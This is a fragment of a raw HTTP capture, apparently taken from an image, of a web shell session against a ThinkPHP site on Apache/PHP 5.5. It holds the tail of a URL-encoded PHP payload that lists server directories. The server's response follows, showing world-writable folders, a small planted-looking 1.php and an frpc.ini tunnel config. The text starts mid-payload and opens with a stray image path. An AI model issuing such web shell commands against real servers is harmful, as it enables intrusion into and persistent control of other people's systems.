 %2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%
40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40clo
sedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B
%7D%3Basoutput()%3Bdie()%3B&j68071301598f=hML3Zhci93d3cvaHRtbC8%3D
HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:42:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 206
Connection: close
Content-Type: text/html
693d434./ 2021-08-07 09:42:17 4096 0777
../ 2021-07-04 09:13:37 4096 0755
install/ 2021-08-07 05:59:50 4096 0777
static/ 2021-08-07 05:59:50 4096 0777
ThinkPHP/ 2021-08-07 05:59:50 4096 0777
Application/ 2021-08-07 05:59:49 4096 0777
data/ 2021-08-07 06:00:32 4096 0777
index.php 2021-08-07 05:59:50 2269 0777
1.php 2021-08-07 09:39:54 29 0644
favicon.ico 2021-08-07 05:59:50 1150 0777
install.php 2021-08-07 05:59:50 378 0777
frpc.ini 2021-08-07 09:42:17 240 0644
a37cb